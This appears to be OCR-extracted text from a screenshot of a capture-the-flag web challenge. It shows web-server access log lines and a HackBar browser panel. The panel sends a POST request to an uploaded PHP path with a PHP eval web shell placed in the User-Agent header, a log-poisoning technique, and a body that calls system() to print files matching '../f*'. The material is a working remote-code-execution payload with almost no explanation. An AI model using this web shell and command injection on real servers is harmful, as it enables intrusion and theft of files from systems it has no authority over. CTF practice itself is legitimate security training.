 "GET /js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "http://ec05bbe4-8182-4d70-a73a-da396eb72bef.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36" 172.12.0.5 - - [19/Jan/2024:10:20:11 +0000] "GET /js/layui.js HTTP/1.1" 200 1687 "http://ec05bbe4-8182-4d70-a73a-da396eb72bef.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 172.12.0.5 - - [19/Jan/2024:10:20:11 +0000] "GET /layui/font/iconfont.woff2?
v=256 HTTP/1.1" 200 25964 "http://ec05bbe4-8182-4d70-a73a-da396eb72bef.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36" 172.12.0.5 - - [19/Jan/2024:10:20:11 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200 7466 "http://ec05bbe4-8182-4d70-a73a-
da396eb72bef.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 172.12.0.5 - - [19/Jan/2024:10:20:11 +0000]
"GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "http://ec05bbe4-8182-4d70-a73a-da396eb72bef.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 172.12.0.5 - - [19/Jan/2024:10:20:11 +0000] "GET /layui/css/modules/layer/default/layer.css?v=3.1.1 HTTP/1.1" 200 14425 "http://ec05bbe4-
8182-4d70-a73a-da396eb72bef.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 172.12.0.5 - -
[19/Jan/2024:10:20:11 +0000] "GET /favicon.ico HTTP/1.1" 200 1687 "http://ec05bbe4-8182-4d70-a73a-da396eb72bef.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 172.12.0.5 - - [19/Jan/2024:10:20:19 +0000] "GET /upload/1.php HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 172.12.0.5 - - [19/Jan/2024:10:20:19 +0000] "GET /favicon.ico HTTP/1.1" 200 1687 "http://ec05bbe4-8182-
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ec05bbe4-8182-4d70-a73a-da396eb72bef.challenge.ctf.show/upload/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac ../f*');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent <?php @eval($_POST[1]);?>
Name Value
Accept text/html,application/xhtml+xml,ap
Name Value
Accept-Encoding gzip, deflate
Name Value